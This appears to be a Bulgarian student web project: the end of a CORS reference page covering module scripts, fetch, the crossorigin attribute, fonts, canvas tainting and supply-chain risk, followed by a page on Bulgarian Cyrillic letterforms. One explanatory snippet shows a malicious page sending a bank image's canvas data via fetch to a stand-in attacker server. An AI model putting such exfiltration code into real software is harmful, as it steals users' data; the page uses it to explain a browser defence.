		  чрез който браузърът решава дали да позволи на една уеб страница да зарежда
		  ресурси от <em>друг домейн</em>. По подразбиране браузърът блокира такива заявки
		  — сървърът трябва изрично да каже „позволявам" чрез HTTP хедъра
		  <code style="
			background: #252a38;
			color: #58a6ff;
			padding: 2px 7px;
			border-radius: 4px;
			font-family: 'JetBrains Mono', monospace;
			font-size: 13px;
		  ">Access-Control-Allow-Origin: *</code>.
		  Не всички заявки минават през CORS — вижте таблицата по-долу.
		</p>
	  </div>

    <!-- 1. type=module -->
    <div class="section">
      <div class="section-num">01 —</div>
      <h2>type="module"</h2>
      <p>ES модулите <strong>винаги</strong> минават през CORS, дори и да са обикновен <code style="font-family:var(--mono);color:var(--yellow)">&lt;script&gt;</code> таг.</p>
      <div class="code-block">
        <div class="code-header">
          <div class="code-dot" style="background:#ff5f57"></div>
          <div class="code-dot" style="background:#febc2e"></div>
          <div class="code-dot" style="background:#28c840"></div>
          <span class="code-lang">HTML</span>
        </div>
        <div class="code-body"><span class="c-comment">&lt;!-- Обикновен script — без CORS --&gt;</span>
<span class="c-tag">&lt;script</span> <span class="c-attr">src</span>=<span class="c-val">"https://cdn.jsdelivr.net/lib.js"</span><span class="c-tag">&gt;&lt;/script&gt;</span>

<span class="c-comment">&lt;!-- Module — минава през CORS! --&gt;</span>
<span class="c-tag">&lt;script</span> <span class="c-attr">type</span>=<span class="c-val">"module"</span> <span class="c-attr">src</span>=<span class="c-val">"https://друг-домейн.com/mod.js"</span><span class="c-tag">&gt;&lt;/script&gt;</span></div>
      </div>
      <span class="result err">❌ CORS грешка ако сървърът няма Access-Control-Allow-Origin</span>
      <div class="note" style="margin-top:12px">
		  <strong>Защо?</strong> ES модулите (<code style="font-family:var(--mono)">type="module"</code>) са нов стандарт и умишлено са проектирани с CORS — за разлика от legacy <code style="font-family:var(--mono)">&lt;script&gt;</code>.

		  <p style="margin-top:10px">Модулите могат да импортират JavaScript от съвсем различни домейни чрез <code style="font-family:var(--mono)">import</code>/<code style="font-family:var(--mono)">export</code> — браузърът не знае предварително от кои домейни, затова CORS е задължителен от самото начало. Не можеш да го заобиколиш като пропуснеш <code style="font-family:var(--mono)">type="module"</code> — браузърът ще хвърли синтактична грешка и скриптът изобщо няма да се изпълни.</p>

		  <p style="margin-top:8px">Legacy скриптовете са един затворен файл — няма верига от непознати <code style="font-family:var(--mono)">import</code>-и, затова няма нужда от CORS на ниво зареждане.</p>

		  <p style="margin-top:8px"><strong>Внимание:</strong> Legacy скриптовете не са напълно безопасни — могат да се зареждат от произволен домейн. За допълнително ограничение настрой <strong>Content Security Policy (CSP)</strong> на сървъра или чрез <code style="font-family:var(--mono)">&lt;meta&gt;</code> таг в HTML страницата.</p>
		</div>
    </div>

    <!-- 2. fetch / XHR -->
    <div class="section">
      <div class="section-num">02 —</div>
      <h2>fetch() и XMLHttpRequest</h2>
      <p>Всяка програмна HTTP заявка към друг домейн минава задължително през CORS.</p>
      <div class="code-block">
        <div class="code-header">
          <div class="code-dot" style="background:#ff5f57"></div>
          <div class="code-dot" style="background:#febc2e"></div>
          <div class="code-dot" style="background:#28c840"></div>
          <span class="code-lang">JavaScript</span>
        </div>
        <div class="code-body"><span class="c-comment">// ❌ CORS грешка — сървърът трябва да позволи</span>
<span class="c-fn">fetch</span>(<span class="c-str">'https://друг-домейн.com/api/data.json'</span>)

<span class="c-comment">// Браузърът изпраща preflight OPTIONS заявка:</span>
<span class="c-hdr">OPTIONS</span> /api/data.json HTTP/1.1
<span class="c-hdr">Origin:</span> https://моя-сайт.com
<span class="c-hdr">Access-Control-Request-Method:</span> GET

<span class="c-comment">// Сървърът трябва да отговори с:</span>
<span class="c-hdr">Access-Control-Allow-Origin:</span> <span class="c-ok">*</span>
<span class="c-hdr">Access-Control-Allow-Methods:</span> <span class="c-ok">GET, POST</span></div>
      </div>
      <span class="result err">❌ Блокирано без правилните хедъри</span>
    </div>

    <!-- 3. crossorigin атрибут -->
    <div class="section">
      <div class="section-num">03 —</div>
      <h2>Атрибутът crossorigin — капан</h2>
      <p>Добавянето на <code style="font-family:var(--mono);color:var(--yellow)">crossorigin</code> към <em>всеки</em> таг нарочно активира CORS режим, дори там където по подразбиране няма CORS.</p>
      <div class="code-block">
        <div class="code-header">
          <div class="code-dot" style="background:#ff5f57"></div>
          <div class="code-dot" style="background:#febc2e"></div>
          <div class="code-dot" style="background:#28c840"></div>
          <span class="code-lang">HTML</span>
        </div>
        <div class="code-body"><span class="c-comment">&lt;!-- Без crossorigin — работи нормално --&gt;</span>
<span class="c-tag">&lt;script</span> <span class="c-attr">src</span>=<span class="c-val">"https://cdn.jsdelivr.net/lib.js"</span><span class="c-tag">&gt;&lt;/script&gt;</span>     <span class="c-ok">✓ OK</span>

<span class="c-comment">&lt;!-- С crossorigin — CORS се активира! --&gt;</span>
<span class="c-tag">&lt;script</span> <span class="c-attr">crossorigin</span> <span class="c-attr">src</span>=<span class="c-val">"https://cdn.jsdelivr.net/lib.js"</span><span class="c-tag">&gt;&lt;/script&gt;</span>  <span class="c-err">❌</span>

<span class="c-comment">&lt;!-- Същото за img --&gt;</span>
<span class="c-tag">&lt;img</span> <span class="c-attr">crossorigin</span> <span class="c-attr">src</span>=<span class="c-val">"https://cdn.jsdelivr.net/photo.jpg"</span> <span class="c-tag">/&gt;</span>      <span class="c-err">❌</span></div>
      </div>
      <div class="note">
        <strong>Защо изобщо се ползва?</strong> За да виждаш пълни stack traces в конзолата при JS грешки от CDN. Без него браузърът крие детайлите на грешката за сигурност. Но тогава CDN-ът трябва да поддържа CORS.
      </div>
    </div>

    <!-- 4. @font-face -->
    <div class="section">
      <div class="section-num">04 —</div>
      <h2>CSS @font-face от друг домейн</h2>
      <p>Шрифтовете са специален случай — <strong>винаги</strong> минават през CORS, за разлика от изображения и скриптове.</p>
      <div class="code-block">
        <div class="code-header">
          <div class="code-dot" style="background:#ff5f57"></div>
          <div class="code-dot" style="background:#febc2e"></div>
          <div class="code-dot" style="background:#28c840"></div>
          <span class="code-lang">CSS</span>
        </div>
        <div class="code-body"><span class="c-comment">/* ❌ Не работи ако сървърът няма CORS хедър */</span>
<span class="c-kw">@font-face</span> {
  <span class="c-attr">font-family</span>: <span class="c-str">'MyFont'</span>;
  <span class="c-attr">src</span>: <span class="c-fn">url</span>(<span class="c-str">'https://друг-домейн.com/font.woff2'</span>);
}

<span class="c-comment">/* ✓ Google Fonts работи защото те имат: */</span>
<span class="c-hdr">Access-Control-Allow-Origin:</span> <span class="c-ok">*</span></div>
      </div>
      <span class="result err">❌ Шрифтът не се зарежда без CORS</span>
    </div>

    <!-- 5. Canvas tainted -->
    <div class="section">
      <div class="section-num">05 —</div>
      <h2>Canvas + изображения от друг домейн</h2>
      <p>Зареждането на изображението работи — но щом се опиташ да четеш пиксели, canvas се „замърсява" (tainted) и блокира.</p>
      <div class="code-block">
        <div class="code-header">
          <div class="code-dot" style="background:#ff5f57"></div>
          <div class="code-dot" style="background:#febc2e"></div>
          <div class="code-dot" style="background:#28c840"></div>
          <span class="code-lang">JavaScript</span>
        </div>
        <div class="code-body"><span class="c-kw">const</span> img = <span class="c-kw">new</span> <span class="c-fn">Image</span>();
img.<span class="c-attr">src</span> = <span class="c-str">'https://друг-домейн.com/photo.jpg'</span>;
ctx.<span class="c-fn">drawImage</span>(img, 0, 0);  <span class="c-ok">✓ Показва се</span>

<span class="c-comment">// Но след това:</span>
canvas.<span class="c-fn">toDataURL</span>();       <span class="c-err">❌ SecurityError: Tainted canvas</span>
ctx.<span class="c-fn">getImageData</span>(...);   <span class="c-err">❌ SecurityError: Tainted canvas</span>

<span class="c-comment">// Решение: добави crossorigin на img И CORS на сървъра</span>
img.<span class="c-attr">crossOrigin</span> = <span class="c-str">'anonymous'</span>;  <span class="c-ok">✓ Работи с CORS хедър</span></div>
      </div>
      <span class="result warn">⚠️ Зарежда се, но четенето на пиксели е блокирано</span>
    </div>

    <!-- Summary table -->
    <div class="table-wrap">
      <div class="table-title">// Обобщена таблица — справочник</div>
      <table>
        <thead>
          <tr>
            <th>Механизъм</th>
            <th>CORS?</th>
            <th>Бележка</th>
          </tr>
        </thead>
        <tbody>
          <tr>
            <td class="td-code">&lt;script src&gt;</td>
            <td><span class="badge no">❌ Не</span></td>
            <td class="td-desc">Legacy — предхожда CORS</td>
          </tr>
          <tr>
            <td class="td-code">&lt;script type="module"&gt;</td>
            <td><span class="badge yes">✅ Да</span></td>
            <td class="td-desc">Нов стандарт, умишлено с CORS</td>
          </tr>
          <tr>
            <td class="td-code">&lt;script crossorigin&gt;</td>
            <td><span class="badge yes">✅ Да</span></td>
            <td class="td-desc">Атрибутът активира CORS режим</td>
          </tr>
          <tr>
            <td class="td-code">fetch() / XMLHttpRequest</td>
            <td><span class="badge yes">✅ Да</span></td>
            <td class="td-desc">Всяка програмна заявка</td>
          </tr>
          <tr>
            <td class="td-code">&lt;img src&gt;</td>
            <td><span class="badge no">❌ Не</span></td>
            <td class="td-desc">Зарежда се свободно</td>
          </tr>
          <tr>
            <td class="td-code">&lt;img&gt; → Canvas четене</td>
            <td><span class="badge yes">✅ Да</span></td>
            <td class="td-desc">getImageData / toDataURL блокирано</td>
          </tr>
          <tr>
            <td class="td-code">&lt;link rel="stylesheet"&gt;</td>
            <td><span class="badge no">❌ Не</span></td>
            <td class="td-desc">CSS файлове са свободни</td>
          </tr>
          <tr>
            <td class="td-code">@font-face в CSS</td>
            <td><span class="badge yes">✅ Да</span></td>
            <td class="td-desc">Шрифтовете винаги минават CORS</td>
          </tr>
          <tr>
            <td class="td-code">&lt;video&gt; / &lt;audio&gt;</td>
            <td><span class="badge no">❌ Не</span></td>
            <td class="td-desc">Зареждат се свободно</td>
          </tr>
        </tbody>
      </table>
    </div>
	
	<!-- Golden rule -->
    <div class="rule-box">
      <h3>Златното правило</h3>
      <ul class="rule-list">
        <li>
          <div class="rule-icon ok">✓</div>
          <div><strong style="color:var(--text-head)">Зареждане</strong> на ресурс (script, img, video, css) — <span style="color:var(--green)">без CORS</span>, освен шрифтове и модули.</div>
        </li>
        <li>
          <div class="rule-icon bad">✗</div>
          <div><strong style="color:var(--text-head)">Четене на съдържанието</strong> програмно (fetch, XHR, getImageData) — <span style="color:var(--red)">винаги CORS</span>.</div>
        </li>
        <li>
          <div class="rule-icon bad">✗</div>
          <div><strong style="color:var(--text-head)">crossorigin атрибут</strong> — нарочно активира CORS дори там където няма.</div>
        </li>
      </ul>
    </div>
	
	<!-- Canvas attack example -->
<div class="note" style="margin-top:32px">
  <strong>Защо canvas четенето е опасно?</strong> Браузърът показва картинката нормално — потребителят не вижда нищо подозрително. Но JavaScript може да прочете всеки пиксел и да изпрати данните навън:

  <div class="code-block" style="margin-top:12px">
    <div class="code-header">
      <div class="code-dot" style="background:#ff5f57"></div>
      <div class="code-dot" style="background:#febc2e"></div>
      <div class="code-dot" style="background:#28c840"></div>
      <span class="code-lang">JavaScript</span>
    </div>
    <div class="code-body"><span class="c-comment">// Злонамерен сайт зарежда картинка от банката ти</span>
<span class="c-kw">const</span> img = <span class="c-kw">new</span> <span class="c-fn">Image</span>();
img.<span class="c-attr">src</span> = <span class="c-str">'https://bank.com/qr-with-account-data.png'</span>;
ctx.<span class="c-fn">drawImage</span>(img, 0, 0);  <span class="c-ok">✓ Показва се нормално</span>

<span class="c-comment">// Чете цялата картинка като base64 и я изпраща</span>
<span class="c-fn">fetch</span>(<span class="c-str">'https://злонамерен-сървър.com/steal'</span>, {
  <span class="c-attr">method</span>: <span class="c-str">'POST'</span>,
  <span class="c-attr">body</span>: canvas.<span class="c-fn">toDataURL</span>()  <span class="c-err">← цялата картинка заминава</span>
});

<span class="c-comment">// Затова браузърът блокира и двете:</span>
canvas.<span class="c-fn">toDataURL</span>();      <span class="c-err">❌ SecurityError: Tainted canvas</span>
ctx.<span class="c-fn">getImageData</span>(...); <span class="c-err">❌ SecurityError: Tainted canvas</span></div>
  </div>
</div>
	
<!-- Bonus 1: MathJax -->
<div class="section">
  <div class="section-num">БОНУС 1 —</div>
  <h2>Математически формули с MathJax</h2>
  <p>Ако искаш да изписваш математически формули в страницата си, можеш да ползваш MathJax — legacy скрипт от <a href="https://docs.mathjax.org/en/latest/web/start.html" style="color:var(--blue)" target="_blank" rel="noopener noreferrer">docs.mathjax.org</a>, който не минава през CORS:</p>
  <div class="code-block">
    <div class="code-header">
      <div class="code-dot" style="background:#ff5f57"></div>
      <div class="code-dot" style="background:#febc2e"></div>
      <div class="code-dot" style="background:#28c840"></div>
      <span class="code-lang">HTML</span>
    </div>
    <div class="code-body"><span class="c-tag">&lt;script</span> <span class="c-attr">id</span>=<span class="c-val">"MathJax-script"</span> <span class="c-attr">async</span> <span class="c-attr">src</span>=<span class="c-val">"https://cdn.jsdelivr.net/npm/mathjax@4/tex-mml-chtml.js"</span><span class="c-tag">&gt;&lt;/script&gt;</span>

<span class="c-comment">&lt;!-- След това пишеш LaTeX директно в HTML-а: --&gt;</span>
$$E = mc^2$$

\( \int_0^\infty e^{-x^2} dx = \frac{\sqrt{\pi}}{2} \)</div>
  </div>
  <div class="note" style="margin-top:12px">
    <strong>Как работи?</strong> MathJax сканира страницата за LaTeX нотация и я превръща в <code style="font-family:var(--mono)">SVG</code> или <code style="font-family:var(--mono)">HTML+CSS</code> чрез елементи като <code style="font-family:var(--mono)">&lt;mjx-container&gt;</code>. Формулите са векторна графика — мащабират се без замъгляване. За разлика от canvas, тук няма четене на пиксели и няма нужда от CORS.
  </div>
</div>

	<!-- Supply chain warning -->
	<div class="section">
	  <div class="section-num">⚠ ВНИМАНИЕ —</div>
	  <h2>CDN не означава автоматично безопасно</h2>
	  <p>jsdelivr е надежден и популярен CDN, но „безопасно" зависи от <em>какво</em> зареждаш, не само от <em>откъде</em>. Ако пакетът сам по себе си е злонамерен или компрометиран, jsdelivr само го доставя бързо.</p>

	  <div class="code-block">
		<div class="code-header">
		  <div class="code-dot" style="background:#ff5f57"></div>
		  <div class="code-dot" style="background:#febc2e"></div>
		  <div class="code-dot" style="background:#28c840"></div>
		  <span class="code-lang">HTML</span>
		</div>
		<div class="code-body"><span class="c-comment">&lt;!-- По-рисковано — взима най-новата версия автоматично --&gt;</span>
<span class="c-tag">&lt;script</span> <span class="c-attr">src</span>=<span class="c-val">"https://cdn.jsdelivr.net/npm/mathjax@4/tex-mml-chtml.js"</span><span class="c-tag">&gt;&lt;/script&gt;</span>  <span class="c-err">⚠</span>

<span class="c-comment">&lt;!-- По-безопасно — точна версия, знаеш точно какво зареждаш --&gt;</span>
<span class="c-tag">&lt;script</span> <span class="c-attr">src</span>=<span class="c-val">"https://cdn.jsdelivr.net/npm/mathjax@4.0.0/tex-mml-chtml.js"</span><span class="c-tag">&gt;&lt;/script&gt;</span>  <span class="c-ok">✓</span></div>
  </div>

  <div class="note" style="margin-top:12px; border-left-color:var(--yellow); background:var(--yellow-bg); color:#c9a84c">
	<strong style="color:var(--yellow)">Supply chain attack:</strong> Ако някой качи компрометирана нова версия на пакета, ти автоматично я получаваш при следващото зареждане на страницата. Това се казва <strong style="color:var(--yellow)">supply chain attack</strong> и се е случвало с реални популярни пакети.
	  </div>
	</div>
	
	<!-- Bonus 2: Fonts and CORS -->
	<div class="section">
	  <div class="section-num">БОНУС 2 —</div>
	  <h2>Защо шрифтовете винаги минават през CORS</h2>
	  <p>Две причини:</p>
	  <p><strong style="color:var(--text-head)">Исторически:</strong> Шрифтовете са добавени към уеб стандартите <em>след</em> като CORS вече е съществувал — за разлика от <code style="font-family:var(--mono)">&lt;img&gt;</code> и <code style="font-family:var(--mono)">&lt;script&gt;</code>, които предхождат CORS и са останали без проверка за обратна съвместимост.</p>
	  <p><strong style="color:var(--text-head)">Лицензионен:</strong> Шрифтовете са платени продукти. Без CORS всеки би могъл да зареди шрифт лицензиран за един домейн и да го ползва на друг. CORS позволява на сървъра да каже „давам този шрифт само на тези домейни".</p>

	  <div class="code-block" style="margin-top:16px">
		<div class="code-header">
		  <div class="code-dot" style="background:#ff5f57"></div>
		  <div class="code-dot" style="background:#febc2e"></div>
		  <div class="code-dot" style="background:#28c840"></div>
		  <span class="code-lang">CSS</span>
		</div>
		<div class="code-body"><span class="c-comment">/* ✓ Работи — Google е разрешил на всички */</span>
<span class="c-kw">@import</span> <span class="c-fn">url</span>(<span class="c-str">'https://fonts.googleapis.com/css2?family=Sofia+Sans'</span>);

<span class="c-comment">/* ❌ Може да не работи — зависи от сървъра */</span>
<span class="c-kw">@import</span> <span class="c-fn">url</span>(<span class="c-str">'https://някой-друг-сайт.com/fonts/beautiful.woff2'</span>);</div>
	  </div>

	  <div class="note" style="margin-top:12px">
		<strong>Google Fonts работи</strong> защото Google добавя <code style="font-family:var(--mono)">"Access-Control-Allow-Origin: *" </code> към всички шрифтове — разрешава зареждане от всеки домейн.
	  </div>
	</div>

  </div><!-- /content -->

  <footer>
    <span>CORS Reference</span> — Web Security Guide
    <span style="color:var(--text-dim)">2026</span>
  </footer>

</body>
</html>
</file>


<file: cyrillic.html>
<!DOCTYPE html>
<html lang="bg">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Кирилица</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>

<div class="page-grid">

    <aside>
	  <h2>Уеб проект</h2>

	  <button class="menu-toggle" onclick="toggleMenu()" aria-label="Покажи меню">☰</button>

	  <nav>
		<ul>
		  <li class="nav-section-start"><a href="index.html">Начало</a></li>
		  <li><a href="ai.html">AI промпт</a></li>
		  <li><a href="cyrillic.html">Кирилица</a></li>
		  <li><a href="fonts.html">Шрифтове</a></li>
		  <li class="nav-section-start"><a href="cors.html">CORS</a></li>
		  <li><a href="game.html">Typing Defender</a></li>
		  <li class="nav-section-start"><a href="about.html">За нас</a></li>
		</ul>
	  </nav>
	</aside>

    <header class="site-header" id="top">
        <img src="images/logo.svg" alt="Лого на проекта" class="logo">
        <div>
            <h1>Статичен уеб сайт</h1>
            <p>HTML, CSS Grid, JavaScript, адаптивен дизайн и български вариант на кирилицата</p>
        </div>
    </header>

    <main>
        <h2 class="page-title display-title">Българска форма на кирилицата</h2>

        <section class="card">
            <h2>Какво означава това?</h2>

            <p>
                Някои шрифтове показват кирилицата с руска или обща славянска форма.
                При българската форма някои букви, например „д“, „т“, „г“ и „л“,
                изглеждат по-близо до начина, по който сме свикнали да ги виждаме
                в български текстове.
            </p>

            <p>
                За да може браузърът да използва българските форми на буквите,
                в HTML документа е зададен атрибутът <code>lang="bg"</code>.
				Когато използваният шрифт поддържа българска локализация, браузърът може автоматично да избере съответните форми.
				Някои шрифтове използват българските форми по подразбиране, докато при други те се активират чрез OpenType функции и локализацията на езика.
				Трети шрифтове изобщо не поддържат българска форма на кирилицата.
            </p>
        </section>

		<section class="card">
			<h2>Примери</h2>
			
			<p>
				Файлове с разширения .jpg и .jpeg съдържат компресирани изображения.
				Размерът трябва да е подходящ за Уеб.
			</p>
			<div class="image-grid">
				<img src="images/fonts-example-nobg.jpg" alt="Пример за шрифтове">
				<img src="images/fonts-example-bg.jpg" alt="Пример за шрифтове">
			</div>
		</section>

        <section class="card">
            <h2>Откъде можем да намерим подходящи шрифтове?</h2>

            <ul>
                <li>Google Fonts</li>
                <li>localfonts.eu</li>
                <li>1001fonts.com</li>
            </ul>

            <p>
                Важно е да се проверява лицензът на шрифта. Ако пише
                „free for personal use only“, не е добра идея шрифтът да се
                разпространява публично като част от проект.
            </p>
        </section>

        <section class="card">
            <h2>Как включваме шрифт в статичен сайт?</h2>

            <p>
                В този проект шрифтът е включен чрез <code>@import</code> в CSS файла,
				тъй като е част от библиотеката на Google Fonts:
            </p>

            <div class="code">@import url('https://fonts.googleapis.com/css2?family=Sofia+Sans:wght@400;700&family=Unbounded:wght@700;900&display=swap');

body {
    font-family: 'Sofia Sans', Arial, sans-serif;
}</div>
			<p>
                Освен това, в CSS файла е добавен и свободен шрифт от библиотеката на Гугъл,
				който се зарежда директно от файловете на сайта като пример за правилното ползване заради GDPR (според Google AI).
				По този начин се ползват и други шрифтове, чиито source файл е качен на нашия сървър.
            </p>

            <div class="code">@font-face {
    font-family: "Cormorant Infant";
	src: url('fonts/Cormorant_Infant/CormorantInfant-VariableFont_wght.ttf') format('truetype');
    font-weight: 400;
    font-style: normal;
}

.display-title {
    font-family: "Cormorant Infant";
    color: #4f5fa8;
    letter-spacing: 0.04em;
}
			
			</div>
        </section>
		
		<section class="card">
            <p>
                Още за българската форма на кирилицата можете да прочетете тук 
				<a href="https://medium.com/@mevbg/bulgarian-cyrillic-on-the-web-techniques-for-authentic-font-rendering-bec82c24e39f" target="_blank" rel="noopener noreferrer">
					Българска кирилица в интернет<img src="images/external-link.svg" alt="Отвори в нов таб" class="ext-icon"></a>
				и тук <a href="https://cyrillic.bg/manifest/" target="_blank" rel="noopener noreferrer">Манифест на инициативата<img src="images/external-link.svg" alt="Отвори в нов таб" class="ext-icon"></a>
            </p>
        </section>

    </main>

    <footer class="site-footer">
        Проект по дисциплината „Дизайн и публикуване в интернет“, © 2026
    </footer>

    <a href="#top" class="back-to-top" aria-label="Върни се в началото">↑</a>

</div>

<script src="script.js"></script>

</body>
</html>
</file>
